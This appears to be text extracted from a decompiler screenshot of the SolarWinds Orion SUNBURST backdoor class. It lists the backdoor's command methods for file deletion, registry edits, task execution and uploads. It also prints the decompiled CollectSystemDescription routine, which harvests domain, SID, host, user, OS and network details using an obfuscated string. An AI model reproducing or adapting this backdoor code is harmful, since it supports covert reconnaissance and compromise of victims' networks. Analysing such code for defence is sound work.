 Assembly Explorer
mIndex : int @040002FC
proxy : OrionImprovementBusinessLayer.Proxy @040002FA
random : Random @040002F3
requestMethod : OrionImprovementBusinessLayer.HttpOipMethods @040002F6
sessionId : Guid @040002FD
timeStamp : DateTime @040002FB
UriTimeStamps : List<ulong> @040002FE
HttpOipExMethods @020001C4
JobEngine @020001C3
HttpOipMethods @020000CD
IPAddressesHelper @020000D9
Job @020000D3
Base Type and Interfaces
Derived Types
CollectSystemDescription(string, out string) : void @0600098C
DeleteFile(string[]) : void @06000987
DeleteRegistryValue(string[]) : void @06000992
FileExists(string[], out string) : void @06000990
GetArgumentIndex(string, int) : int @06000983
GetDescriptionId(ref int) : string @0600098B
GetFileHash(string[], out string) : int @06000988
GetFileSystemEntries(string[], out string) : void @06000989
GetProcessByDescription(string[], out string) : void @0600098A
GetRegistrySubKeyAndValueNames(string[], out string) : void @06000993
KillTask(string[]) : void @06000986
ReadRegistryValue(string[], out string) : int @06000991
RunTask(string[], string, out string) : int @0600098E
SetRegistryValue(string[]) : int @06000994
SetTime(string[], out int) : void @06000985
SplitString(string) : string[] @06000984
UploadSystemDescription(string[], out string, IWebProxy) : void @0600098D
WriteFile(string[]) : void @0600098F
NativeMethods @020000DB
ProcessTracker @020000D2
Proxy @020000D4
ProxyType @020000CE
CollectSystemDescription(string, out strin... ×
1 // SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.Job
2 // Token: 0x0600098C RID: 2444 RVA: 0x00043F88 File Offset: 0x00042188
3 public static void CollectSystemDescription(string info, out string result)
4 {
5 result = null;
6 int num = 0;
7 string domainName = IPGlobalProperties.GetIPGlobalProperties().DomainName;
8 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + domainName;
9 try
10 {
11 string str = ((SecurityIdentifier)new NTAccount(domainName, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0zJzczLLC4pSizJLwIA")).Translate(typeof
(SecurityIdentifier))).AccountDomainSid.ToString();
12 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + str;
13 }
14 catch
15 {
16 result += OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num);
17 }
18 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + IPGlobalProperties.GetIPGlobalProperties().HostName;
19 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + Environment.UserName;
20 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + OrionImprovementBusinessLayer.GetOSVersion(true);
21 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + Environment.SystemDirectory;
22 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + (int)TimeSpan.FromMilliseconds(Environment.TickCount).TotalDays;
23 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + info + "\n";
24 result += OrionImprovementBusinessLayer.GetNetworkAdapterConfiguration();
25 }
26